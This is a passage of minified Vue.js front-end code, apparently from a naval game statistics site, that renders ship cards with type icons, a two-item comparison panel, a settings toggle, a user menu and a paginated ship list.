n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=gu(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function gu(e,t){if(e){if("string"==typeof e)return vu(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?vu(e,t):void 0}}function vu(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const mu={props:["context"],data:function(){return{loading:!1,modalOpen:!1,items:[],type:null}},methods:{deleteItem:function(e){var t,n=hu(this.items.entries());try{for(n.s();!(t=n.n()).done;){var r=du(t.value,2),o=r[0];r[1].id===e&&this.items.splice(o,1)}}catch(e){n.e(e)}finally{n.f()}0===this.items.length&&this.closeModal(),window.gtag&&gtag("event","Delete Item",{event_category:"Compare Slide"}),this.updateLocalStorage()},compare:function(){var e=this;this.loading=!0;var t=!0;try{localStorage.getItem("mws_optimize_comparison")&&(t="true"===localStorage.getItem("mws_optimize_comparison"))}catch(e){console.error(e)}var n=JSON.parse(JSON.stringify(this.items));t&&n.sort(function(e,t){return e.name<t.id?-1:e.name>t.id?1:0});var r=new URLSearchParams({type:this.type,item1:n[0].id,item2:n[1].id,lang:this.context.lang});window.gtag&&gtag("event","Compare",{event_category:"Compare Slide"}),axios.get("/api/v1/generate-compare-url?"+r.toString()).then(function(e){localStorage.removeItem("mws_compare"),window.location=e.data.url}).catch(function(){e.loading=!1})},updateLocalStorage:function(){var e={v:1,type:this.type,items:this.items};localStorage.setItem("mws_compare",JSON.stringify(e))},openModal:function(){document.documentElement.classList.add("compare-slide-open"),this.modalOpen=!0,setTimeout(function(){window.gtag&&gtag("event","Open",{event_category:"Compare Slide"})},400)},closeModal:function(){this.items.length&&(this.items=[]),this.updateLocalStorage(),document.documentElement.classList.remove("compare-slide-open"),window.gtag&&gtag("event","Close",{event_category:"Compare Slide"}),this.modalOpen=!1}},mounted:function(){var e=this;if(localStorage.getItem("mws_compare")){var t=JSON.parse(localStorage.getItem("mws_compare"));1===t.v&&(this.type=t.type?t.type:null,this.items=t.items?t.items:[]),this.items.length&&this.openModal()}document.addEventListener("add-to-compare",function(t){if(t.detail.type!==e.type&&(e.items=[]),e.type=t.detail.type,!(e.items.length>=2)){var n,r=t.detail.id,o=hu(JSON.parse(e.context[e.type+"_data"]));try{for(o.s();!(n=o.n()).done;){var i=n.value;i.id!==r||e.items.map(function(e){return e.id}).includes(r)||e.items.push(i)}}catch(e){o.e(e)}finally{o.f()}e.openModal(),e.updateLocalStorage()}})}},yu=(0,Tt.A)(mu,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"up"},{default:(0,yt.k6)(function(){return[(0,yt.bo)((0,yt.Lk)("div",Gc,[(0,yt.Lk)("div",Zc,[(0,yt.Lk)("div",eu,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.items,function(e){return(0,yt.uX)(),(0,yt.CE)("div",{class:"compare-slide-item",key:e.id},[(0,yt.Lk)("button",{class:"compare-slide-item__delete",onClick:function(t){return i.deleteItem(e.id)}},nu,8,tu),(0,yt.Lk)("div",ru,[(0,yt.Lk)("img",{src:e.image,alt:e.name},null,8,ou)]),(0,yt.Lk)("div",iu,[(0,yt.Lk)("div",au,[(0,yt.Lk)("div",null,(0,yt.v_)(e.name),1)])])])}),128)),a.items.length<2?((0,yt.uX)(),(0,yt.CE)("div",su,[(0,yt.Lk)("div",cu,(0,yt.v_)(n.context.i18n.choose_another_item_from_the_list_to_compare),1)])):(0,yt.Q3)("",!0),(0,yt.Lk)("div",uu,[(0,yt.Lk)("button",{class:"compare-slide-buttons__button compare-slide-buttons__button--primary",onClick:t[0]||(t[0]=function(){return i.compare&&i.compare.apply(i,arguments)}),disabled:e.loading||e.items.length<2},(0,yt.v_)(n.context.i18n.compare),9,lu),(0,yt.Lk)("button",{class:"compare-slide-buttons__button",onClick:t[1]||(t[1]=function(){return i.closeModal&&i.closeModal.apply(i,arguments)})},(0,yt.v_)(n.context.i18n.close),1)])]),(0,yt.Lk)("div",fu,[(0,yt.Lk)("button",{class:"compare-slide-buttons__button compare-slide-buttons__button--primary",onClick:t[2]||(t[2]=function(){return i.compare&&i.compare.apply(i,arguments)}),disabled:e.loading||e.items.length<2},(0,yt.v_)(n.context.i18n.compare),9,pu)])])],512),[[yt.aG,e.modalOpen]])]}),_:1})]))])}]]);var bu={class:"settings-box"},wu={class:"settings-items"},xu={class:"settings-item"},_u=(0,yt.Lk)("div",{class:"capsize-inter settings-subheading"},"Comparison",-1),Su=(0,yt.Lk)("span",{class:"capsize-inter"},"Optimize comparison performance",-1),ku=[(0,yt.Lk)("span",{class:"detail-view__stats-card-upgrade-button-toggle-slide"},null,-1)],Au=(0,yt.Lk)("div",{class:"settings-toggle-subtitle"},[(0,yt.Lk)("span",{class:"capsize-inter"}," Optimize comparison by always displaying items in alphabetical order in the comparison view. Please note that disabling this feature may negatively affect the app performance. ")],-1);const Eu={data:function(){return{pushNotificationsSupported:!0,pushNotificationsEnabled:!1,pushNotificationsBlog:!1,optimizeComparisons:!1,loading:!1}},methods:{toggleNotifications:function(){this.pushNotificationsEnabled&&this.pushNotificationsBlog?this.disablePushNotifications():this.enablePushNotifications()},updateTagState:function(){this.loading=!0},setTags:function(){this.loading=!0},enablePushNotifications:function(){this.pushNotificationsBlog=!0,window.gtag&&gtag("event","Notifications",{event_category:"Enable"}),this.setTags()},disablePushNotifications:function(){window.gtag&&gtag("event","Notifications",{event_category:"Disable"}),this.pushNotificationsBlog=!1,this.setTags()},onPermissionChange:function(e){this.pushNotificationsEnabled=!!e,this.updateTagState()},toggleCompareOptimization:function(){this.optimizeComparisons=!this.optimizeComparisons;try{localStorage.setItem("mws_optimize_comparison",this.optimizeComparisons)}catch(e){console.error(e)}}},mounted:function(){this.optimizeComparisons=!0;try{localStorage.getItem("mws_optimize_comparison")&&(this.optimizeComparisons="true"===localStorage.getItem("mws_optimize_comparison"))}catch(e){console.error(e)}}},Cu=(0,Tt.A)(Eu,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",bu,[(0,yt.Lk)("div",wu,[(0,yt.Lk)("div",xu,[_u,(0,yt.Lk)("button",{class:"settings-toggle-button",onClick:t[0]||(t[0]=function(){return i.toggleCompareOptimization&&i.toggleCompareOptimization.apply(i,arguments)})},[Su,(0,yt.Lk)("span",{class:(0,yt.C4)(["detail-view__stats-card-upgrade-button-toggle",{"detail-view__stats-card-upgrade-button-toggle--active":e.optimizeComparisons}])},ku,2)]),Au])])])}]]);var Ou={key:0,class:"menu-sidebar",ref:"sidebar"},Tu={class:"menu__slide"},Lu={class:"menu__slide-inner"},Iu={key:0,action:"/user/account",method:"post"},ju=(0,yt.Lk)("input",{type:"hidden",name:"action",value:"unlink_patreon"},null,-1),Mu=["value"],Ru={class:"secondary-menu-button secondary-menu-button--centered",type:"submit"},Pu={class:"capsize-inter"},Nu={action:"/user/delete",method:"get"},Fu={class:"secondary-menu-button secondary-menu-button--centered",type:"submit"},Du={class:"capsize-inter"},Uu=["value"];const Bu={props:["context"],data:function(){return{modalOpen:!1}},computed:{},methods:{sprintf:function(){return Ct.sprintf.apply(void 0,arguments)},openModal:function(){this.modalOpen=!0},closeModal:function(){window.gtag&&gtag("event","Close",{event_category:"User Menu"}),this.modalOpen=!1}},mounted:function(){var e=this;document.addEventListener("open-user-menu",function(t){window.gtag&&gtag("event","Open",{event_category:"User Menu"}),e.openModal()})}},$u=(0,Tt.A)(Bu,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"side"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("div",Ou,[(0,yt.Lk)("div",Tu,[(0,yt.Lk)("div",Lu,[n.context.patreon_linked?((0,yt.uX)(),(0,yt.CE)("form",Iu,[ju,(0,yt.Lk)("input",{type:"hidden",name:"_token",value:n.context.token},null,8,Mu),(0,yt.Lk)("button",Ru,[(0,yt.Lk)("span",Pu,(0,yt.v_)(a.context.i18n.unlinkPatreon),1)])])):(0,yt.Q3)("",!0),(0,yt.Lk)("form",Nu,[(0,yt.Lk)("button",Fu,[(0,yt.Lk)("span",Du,(0,yt.v_)(a.context.i18n.deleteAccount),1),(0,yt.Lk)("input",{name:"lang",value:n.context.lang,type:"hidden"},null,8,Uu)])])])])],512)):(0,yt.Q3)("",!0)]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[0]||(t[0]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})]))])}]]);var Vu={key:0},zu={class:""},Hu={class:"ship-cards-2"},Xu={key:0,class:"list-load-more"};var Wu=["data-srcset","data-src","data-aspectratio","alt","fetchpriority"],qu=["srcset","src","alt"],Ku=["src","alt"];function Ju(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Qu(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Qu(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qu(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Yu={props:["image","image-class","default-image","high-priority","is-musk"],computed:{isSSR:function(){return"undefined"==typeof window}},methods:{generateSrcSet:function(e){return Object.entries(e).map(function(e){var t=Ju(e,2),n=t[0],r=t[1];return"".concat(r," ").concat(n,"w")}).join(", ")}}},Gu=(0,Tt.A)(Yu,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",{class:"responsive-image-container",style:(0,yt.Tr)([{"padding-bottom":"100%"},{backgroundColor:n.image.dominantColor&&!n.image.hasTransparency?n.image.dominantColor:"transparent",paddingBottom:n.image.height/n.image.width*100+"%"}])},[e.isMusk?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("img",{key:0,class:"responsive-image lazyload","data-srcset":i.generateSrcSet(n.image.sizes),"data-src":n.image.default,"data-aspectratio":n.image.width/n.image.height,src:"[data-uri]","data-sizes":"auto",alt:n.image.alt,fetchpriority:e.highPriority?"high":"low"},null,8,Wu)),e.isMusk?((0,yt.uX)(),(0,yt.CE)("img",{key:1,class:"responsive-image",srcset:i.generateSrcSet(n.image.sizes),src:n.image.default,sizes:"(min-width: 820px) 300px, 100vw",alt:n.image.alt,fetchpriority:"high"},null,8,qu)):(0,yt.Q3)("",!0),i.isSSR&&!e.isMusk?((0,yt.uX)(),(0,yt.Wv)((0,yt.$y)("noscript"),{key:2},{default:(0,yt.k6)(function(){return[(0,yt.Lk)("img",{class:"responsive-image",src:n.image.default,alt:n.image.alt},null,8,Ku)]}),_:1})):(0,yt.Q3)("",!0)],4)}]]);var Zu={class:"ship-card"},el=["href"],tl={key:2,class:"ship-card__is-new"},nl=[(0,yt.Lk)("span",null,"New",-1)],rl={key:3,class:"ship-card__is-new"},ol=[(0,yt.Lk)("span",null,"Alpha",-1)],il={key:4,class:"ship-card__image-overlay"},al=[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"24px",viewBox:"0 0 24 24",width:"24px",fill:"#000000"},[(0,yt.Lk)("path",{d:"M0 0h24v24H0z",fill:"none"}),(0,yt.Lk)("path",{d:"M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"})],-1)],sl={key:5,class:"ship-card__obtain-via"},cl={class:"ship-card__obtain-via-wrapper"},ul=["innerHTML"],ll={class:"ship-card__text"},fl={class:"ship-card__type-container"},pl={class:"ship-card__type"},dl={key:0,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},hl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M97.2311681,12 L120.646697,35.5 L97.2311681,59 L12,59 L12,12 L97.2311681,12 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"16 55 95.57 55 115 35.5 95.57 16 16 16"})],-1)],gl={key:1,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},vl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M95.7814496,12 L117.38145,36 L95.7814496,60 L12,60 L12,12 L95.7814496,12 Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M19,16 L59,56 L16,56 L16,16 L19,16 Z M54,16 L94,56 L86,56 L46,16 L54,16 Z M36,16 L76,56 L68,56 L28,16 L36,16 Z M94,16 L112,36 L98.737,50.737 L64,16 L94,16 Z"})],-1)],ml={key:2,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},yl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd",transform:"translate(8 19)"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M96.3187984,-4 L117.633695,18.0761424 L95.2898398,40 L14.7156843,40 L-5.56017776,19 L16.6467188,-4 L96.3187984,-4 Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M17.861,0.5 L52.137,36 L16.4137931,36 L0,19 L17.861,0.5 Z M35.724,0 L70.482,36 L62.758,36 L28,0 L35.724,0 Z M53.103,0 L87.861,36 L81.102,36 L46.344,0 L53.103,0 Z M94.6206897,0 L112,18 L96.134,33.568 L63.724,0 L94.6206897,0 Z"})],-1)],bl={key:3,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},wl=[(0,yt.Fv)('<g fill="none" fill-rule="evenodd"><path fill="#000" stroke="#000" stroke-linejoin="round" stroke-width="8" d="M97.6568542,11 L121.656854,35 L97.6568542,59 L12,59 L12,11 L97.6568542,11 Z"></path><polygon fill="#FFF" points="58 55 16 55 16 15 18 15"></polygon><polygon fill="#FFF" points="90 55 96 55 116 35 96 15 50 15"></polygon><polygon fill="#FFF" points="80 55 68 55 28 15 40 15"></polygon></g>',1)],xl={key:4,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},_l=[(0,yt.Fv)('<g fill="none" fill-rule="evenodd"><g transform="translate(8 16)"><path fill="#000" stroke="#000" stroke-linejoin="round" stroke-width="8" d="M96.4440367,-4 L117.604771,20.3516392 L91.1838442,44 L18.8403423,44 L-5.5623315,21.2873763 L16.5277903,-4 L96.4440367,-4 Z"></path><polygon fill="#FFF" points="89.655 40 112 20 94.621 0 18.345 0 0 21 20.414 40"></polygon></g><line x1="17" x2="56.5" y1="53" y2="13.5" stroke="#000" stroke-width="8"></line><polyline stroke="#000" stroke-width="8" points="41.5 59 72.5 28 116.5 28"></polyline><polyline stroke="#000" stroke-width="8" points="118.5 44 86.5 44 71.5 59"></polyline></g>',1)],Sl={key:5,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},kl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M93.6568542,12 L116.656854,35 L93.6568542,58 L12,58 L12,12 L93.6568542,12 Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M64,54 L92.4473684,54 L111,35 L92.4473684,16 L64,16 L64,54 Z M16,16 L55,16 L55,54 L16,54 L16,16 Z"})],-1)],Al={key:6,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},El=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M94.3017719,12.5779064 L117.681294,36.349381 L94.824947,58.4390041 L3.6404843,34.5761254 L94.3017719,12.5779064 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"93.662 54 20 34.723 93.041 17 112 36.277"})],-1)],Cl={key:7,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},Ol=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M13,11.0785777 L127.090692,34.8997111 L13,59.9745883 L13,11.0785777 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"61 45 108 35.154 61 25"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"54 46.888 17 55 17 16 54 23.8"})],-1)],Tl={key:8,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},Ll=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M13,11.0903309 L129.491866,35.1283351 L13,59.9417588 L13,11.0903309 Z"}),(0,yt.Lk)("polygon",{fill:"#FFF",points:"17 55 110 35.19 17 16"})],-1)],Il={key:9,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"72",viewBox:"0 0 128 72"},jl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"m13 11.09 116.5 24.04L13 59.94V11.1Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"m17 16 15 3.1v32.7L17 55V16Zm22 4.54 71 14.65-71 15.12V20.54Z"})],-1)],Ml={key:10,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"70",viewBox:"0 0 128 70"},Rl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"M116 12v46H12V12h104Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M16 16h96v38H16z"}),(0,yt.Lk)("path",{fill:"#000",d:"M73 12h8v46h-8zM60 12h8v46h-8zM47 12h8v46h-8z"})],-1)],Pl={key:11,xmlns:"http://www.w3.org/2000/svg",width:"128",height:"70",viewBox:"0 0 128 70"},Nl=[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round","stroke-width":"8",d:"m63.07 12.69 57.78 23.72L63.6 58.3 7.4 34.6l55.66-21.9Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"M63.62 54 18 34.72 63 17l47 19.28z"})],-1)],Fl={key:1},Dl=(0,yt.Lk)("span",null," ",-1),Ul={key:0,class:"ship-card__type ship-card__type--tier"},Bl={class:"ship-card__name"},$l=["href"],Vl=(0,yt.Lk)("span",{class:"ship-card__buttons-separator"},null,-1),zl=["href"],Hl=(0,yt.Lk)("span",{class:"ship-card__button-separator"},null,-1);const Xl={components:{ListResponsiveImage:Gu},props:["item","context","name","url","image","typeSlug","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","compareType","index","isLockedOnlyItem","disableCompare","obtainViaSlug"],methods:{compare:function(e,t){var n=new CustomEvent("add-to-compare",{detail:{type:t,id:e}});document.dispatchEvent(n)},getIcon:function(e){if(this.context.icons[e])return this.context.icons[e]}}},Wl=(0,Tt.A)(Xl,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("ListResponsiveImage");return(0,yt.uX)(),(0,yt.CE)("section",Zu,[(0,yt.Lk)("a",{class:"ship-card__image",href:n.url},[n.image?((0,yt.uX)(),(0,yt.Wv)(a,{key:0,image:n.image,"high-priority":0===n.index,"is-musk":0===n.index},null,8,["image","high-priority","is-musk"])):(0,yt.Q3)("",!0),n.rarityTypeInt>-1?((0,yt.uX)(),(0,yt.CE)("div",{key:1,class:(0,yt.C4)("rarity-triangle rarity-triangle--rarity-".concat(n.rarityTypeInt))},null,2)):(0,yt.Q3)("",!0),n.isNew?((0,yt.uX)(),(0,yt.CE)("div",tl,nl)):(0,yt.Q3)("",!0),n.isAlpha?((0,yt.uX)(),(0,yt.CE)("div",rl,ol)):(0,yt.Q3)("",!0),n.isLockedOnlyItem?((0,yt.uX)(),(0,yt.CE)("div",il,al)):(0,yt.Q3)("",!0),n.obtainViaSlug?((0,yt.uX)(),(0,yt.CE)("div",sl,[(0,yt.Lk)("div",cl,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(n.obtainViaSlug,function(e){return(0,yt.uX)(),(0,yt.CE)("div",{innerHTML:i.getIcon(e),class:"ship-card__obtain-via-icon"},null,8,ul)}),256))])])):(0,yt.Q3)("",!0)],8,el),(0,yt.Lk)("div",ll,[(0,yt.Lk)("div",fl,[(0,yt.Lk)("div",pl,[n.typeSlug?((0,yt.uX)(),(0,yt.CE)(yt.FK,{key:0},["destroyer"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",dl,hl)):(0,yt.Q3)("",!0),"carrier"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",gl,vl)):(0,yt.Q3)("",!0),"assault-carrier"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",ml,yl)):(0,yt.Q3)("",!0),"cruiser"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",bl,wl)):(0,yt.Q3)("",!0),"sky-carrier"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",xl,_l)):(0,yt.Q3)("",!0),"battleship"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Sl,kl)):(0,yt.Q3)("",!0),"submarine"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Al,El)):(0,yt.Q3)("",!0),"frigate"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Cl,Ol)):(0,yt.Q3)("",!0),"corvette"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Tl,Ll)):(0,yt.Q3)("",!0),"ekranoplan"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Il,jl)):(0,yt.Q3)("",!0),"assault-landing-ship"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Ml,Rl)):(0,yt.Q3)("",!0),"hovercraft"===n.typeSlug?((0,yt.uX)(),(0,yt.CE)("svg",Pl,Nl)):(0,yt.Q3)("",!0)],64)):(0,yt.Q3)("",!0),n.typeSlug?((0,yt.uX)(),(0,yt.CE)("span",Fl," ")):(0,yt.Q3)("",!0),(0,yt.Lk)("span",{class:(0,yt.C4)("rarity-color--".concat(n.rarityTypeInt))},(0,yt.v_)(n.rarityTypeString),3),Dl,(0,yt.Lk)("span",null,(0,yt.v_)(n.typeString),1)]),n.tierString?((0,yt.uX)(),(0,yt.CE)("div",Ul,(0,yt.v_)(n.context.i18n.tier)+" "+(0,yt.v_)(n.tierString),1)):(0,yt.Q3)("",!0)]),(0,yt.Lk)("div",Bl,[(0,yt.Lk)("a",{href:n.url},[(0,yt.Lk)("h2",null,(0,yt.v_)(n.name),1)],8,$l)])]),(0,yt.Lk)("div",{class:(0,yt.C4)(["ship-card__buttons",{"ship-card__buttons--only-one":n.disableCompare}])},[Vl,(0,yt.Lk)("a",{class:"ship-card__button",href:n.url},[(0,yt.eW)((0,yt.v_)(n.context.i18n.view)+" ",1),Hl],8,zl),n.disableCompare?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"ship-card__button",onClick:t[0]||(t[0]=function(e){return i.compare(n.id,n.compareType)})},(0,yt.v_)(n.context.i18n.compare),1))],2)])}]]);function ql(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Kl(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Kl(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kl(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Jl=fc().CancelToken;const Ql={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:this.context.page,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_ship_cache",loadMoreButtonType:"a"}},created:function(){this.results=this.context.list.items,this.page=this.context.page,this.total=this.context.list.total,this.nextPageUrl="/ships?page="+(this.page+1)},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null,!1===/googlebot|yandex|baiduspider|bingbot|slurp|msnbot|duckduckbot/i.test(navigator.userAgent)&&(this.loadMoreButtonType="button",this.nextPageUrl=null)},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=ql(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/ship-list",{params:t,cancelToken:new Jl(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Yl=(0,Tt.A)(Ql,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Vu,[(0,yt.Lk)("div",zu,[(0,yt.Lk)("div",Hu,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,typeSlug:e.unitTypeSlug,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.unitTypeString,tierString:e.tierString,compareType:"ship",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","typeSlug","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Xu,[((0,yt.uX)(),(0,yt.Wv)((0,yt.$y)(e.loadMoreButtonType),{href:e.nextPageUrl,